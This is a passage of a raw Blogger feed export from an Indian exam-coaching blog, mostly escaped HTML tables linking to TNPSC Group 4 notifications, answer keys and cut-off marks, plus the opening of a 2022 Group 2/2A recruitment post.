mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 133.5pt;\" valign=\"top\" width=\"178\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ENotification\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EHall\n  Ticket\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EAnswer\n  key \/ Cut Off Marks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EResult\n  \/ Counseling\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 37.5pt; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd rowspan=\"3\" style=\"background: rgb(75, 172, 198); border-bottom: 1pt solid white; border-left: 1pt solid white; border-right: 3pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 64.3pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 16pt;\"\u003EGroup4\u003C\/span\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-size: 14pt; mso-bidi-font-size: 11.0pt;\"\u003E2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"3\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 133.5pt;\" valign=\"top\" width=\"178\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html\" target=\"_blank\"\u003ETNPSC Group 4 2014-2015 Notification\u003C\/a\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-4-Eligibility-Age-Education-Qualification.html\" target=\"_blank\"\u003EEligibility\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Hall-Ticket-Download-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC Group 4 2014 Hall Ticket\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-4-Exam-Syllabus-Study-Materials-Free-Download-New-updated-and-revised-syllabus.html\" target=\"_blank\"\u003EGroup 4 Syllabus\u003C\/a\u003E + \u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Full-Complete-Book-List-for-new-Syllabus.html\" target=\"_blank\"\u003EBook List\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nTNPSC Group 4 Question Paper Pattern \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Previous-Year-Question-Papers-with-Answer-Key-Download.html\" target=\"_blank\"\u003EGroup\u0026nbsp;4  Previous year Question paper Solved\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 53pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 53pt; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 53pt; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-4-Counselling-Details.html\" target=\"_blank\"\u003ETNPSC\u0026nbsp; Group 4 2013 Expected  Cut Off Marks\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Previous-Year-Question-Papers-with-Answer-Key-Download.html\" target=\"_blank\"\u003ETNPSC\u0026nbsp; Group 4 2013 Answer Key\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 53pt; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-4-Counselling-Details.html\" target=\"_blank\"\u003ETNPSC\u0026nbsp; Group 4 2013 Result and  Counselling\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2012\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-4-Counselling-Details.html\" target=\"_blank\"\u003ETNPSC\u0026nbsp; Group 4  2012 Expected Cut Off Marks\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Previous-Year-Question-Papers-with-Answer-Key-Download.html\" target=\"_blank\"\u003ETNPSC\u0026nbsp; Group 4  2012 Answer Key\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/4864641269952806369\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#comment-form","title":"32 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/4864641269952806369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/4864641269952806369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html","title":"TNPSC Revised Annual planner 2024 [Download] - 2025 for Upcoming Exams Vacancies - TNPSC Latest News - TNPSC Exam Calendar 2024-2025 - TNPSC Upcoming Exams"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgJQ3qMxW3nN-f3L0JDB1ncPDCtsCJYJLWTDd_hQmfCUZunjHik6ccYPsO8uLOeZJZHwGNCdvIizAAT8RvnVYjQAUA4YnI6gpIDQM31zX50nCzWMGLYddkAv3wYbEsdFYlIkWuquFVZY7p3Cuka6smtmtrtM_9ZcCPReVWSl9QbqHf0HI419pVn3kNPCA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-8252588987452497946"},"published":{"$t":"2022-02-23T07:21:00.000+05:30"},"updated":{"$t":"2022-02-23T07:21:13.213+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2022"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Apply Online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non Interview Posts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recruitment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Latest Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Notifications"}],"title":{"type":"text","$t":"[NEW]TNPSC Group 2\/2A 2022 Notification Published Today APPLY ONLINE- 6000+ Vacancies Apply Online -Latest News-  www.tnpsc.gov.in"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 2 Interview Posts 2020\" style=\"color: red; font-size: large;\"\u003ETNPSC Group 2\/2A Notification 2022\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO0jmfwY0ldO5s00hfSqdjTiQTmzivB6_zu_ilUsuPJfjc_UK0WupF7JEmyTLcgt69iAcUa-qw6cyT1cdOX9hMZ5M39cdQXwUE_lFZUDcLT-0-AWF_pNhEpWTEO5BfAU0D-K65EbgfN4zZ\/s1080\/Copy+of+We+are+Hiring+Now+Instagram+Facebook+ad+-+Made+with+PosterMyWall+%25283%2529.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO0jmfwY0ldO5s00hfSqdjTiQTmzivB6_zu_ilUsuPJfjc_UK0WupF7JEmyTLcgt69iAcUa-qw6cyT1cdOX9hMZ5M39cdQXwUE_lFZUDcLT-0-AWF_pNhEpWTEO5BfAU0D-K65EbgfN4zZ\/s600\/Copy+of+We+are+Hiring+Now+Instagram+Facebook+ad+-+Made+with+PosterMyWall+%25283%2529.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nDear Aspirants, this page is dedicated to the upcoming\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/\" target=\"_blank\"\u003ETNPSC\u0026nbsp;\u003C\/a\u003EGroup 2\/2a Interviews Posts \u0026amp; Non Interview 2022 Exam New Vacancies - 6000+ Vacancies. The next big recruitment exam to be conducted by TNPSC as per the New\u0026nbsp;\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ETNPSC Annual planner 2021-2022\u003C\/a\u003E\u0026nbsp;is TNPSC Group 2a Non Interview post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere you can get all the latest important updates about the TNPSC Group 2a Non Interview post Exam 2022. You can also share ask your doubts, question in the comment box and discuss with the fellow aspirants.\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid red 3.0pt; mso-border-insideh: 3.0pt solid red; mso-border-insidev: 3.0pt solid red; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: 3pt solid red; padding: 0in 5.4pt; width: 509.75pt;\" valign=\"top\" width=\"680\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003ETNPSC Group 2a Latest\n  Updates 2022: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003ENew Join TNPSC GURU Telegram Group:  \u003Ca href=\"https:\/\/t.me\/tnpscguruin\"\u003Ehttps:\/\/t.me\/tnpscguruin\u003C\/a\u003E\u0026nbsp;\u0026amp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" style=\"font-size: 13.5pt; font-weight: bold;\" target=\"_blank\"\u003ECRACK TNPSC Group 2\/2A Join TEST Batch\u003C\/a\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;. TNPSC Group 2\/2a Notification in \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cb\u003EFebruary\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;2022. Also check\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" style=\"font-size: 13.5pt; font-weight: bold;\" target=\"_blank\"\u003ETNPSC Annual planner 2020-2021\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb style=\"color: red;\"\u003ECheck List\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightListAccent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 5; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ENo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 1; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 13.5pt;\"\u003EContents\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Notification\"\u003ENotification\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Syllabus\"\u003ESyllabus in Tamil and 